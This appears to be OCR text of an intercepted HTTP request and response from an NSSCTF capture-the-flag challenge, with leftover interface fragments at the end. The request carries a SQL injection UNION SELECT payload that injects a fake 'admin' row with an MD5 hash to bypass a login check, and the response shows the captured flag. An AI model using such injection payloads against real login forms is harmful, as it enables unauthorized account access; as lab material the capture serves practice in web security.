 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28073
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 72
9 Origin : http://node4.anna.nssctf.cn:28073
10 Connection : close
11 Referer : http://node4.anna.nssctf.cn:28073/
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 name=1'union select
1,"admin","c4ca4238a0b923820dcc509a6f75849b"--+&pw=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Feb 2025 01:37:54 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By : PHP/5.3.29
5 Vary: Accept-Encoding
6 Content-Length : 261
7 Connection : close
8 Content-Type : text/html
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQS
TVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv ="Content-Type " content ="text/html; charset=utf-8 "
/>
12 <title >
Do you know who am I?
</title >
13
14
15
16 NSSCTF{9f1435cf-bb61-49ea-b71d-87f2070f6bf7}
17
18
Inspec
Reques
Reques
Reques
Reques
Reques
Respon